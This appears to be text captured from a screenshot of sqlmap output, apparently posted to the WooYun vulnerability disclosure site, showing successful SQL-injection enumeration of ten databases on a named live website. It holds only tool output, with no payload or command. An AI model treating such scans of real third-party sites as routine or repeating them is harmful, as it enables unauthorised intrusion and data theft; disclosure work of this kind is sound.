 管理员: C:\Windows\system32\cmd.exe
[19:51:44] [INFO] retrieved: Northwind
[19:51:44] [INFO] retrieved: pubs
[19:51:45] [INFO] retrieved: sftm
[19:51:45] [INFO] retrieved: tempdb
[19:51:45] [INFO] retrieved: TRSIP
available databases [10]:
[*] EnglishFT
[*] ISO
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] sftm
[*] tempdb
[*] TRSIP
[19:51:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.sftm.com.cn'
[*] shutting down at 19:51:45
C:\Users\Administrator\Desktop\sqlmap2>
中文(简体) - 百度输入法 半 :
www.wooyun.org